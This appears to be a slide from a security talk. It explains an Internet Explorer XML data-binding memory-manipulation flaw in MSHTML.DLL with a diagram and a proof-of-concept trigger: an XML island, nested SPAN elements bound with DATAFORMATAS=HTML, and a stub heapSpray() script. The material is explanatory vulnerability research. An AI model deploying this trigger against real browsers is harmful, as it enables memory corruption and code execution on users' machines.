 memory manipulation                                                                         vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                               XML Data Source Object #01
       DATASRC                        DATAFLD

                 Data Consumer #02
                                                                 CElement::GetAAdataFld
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 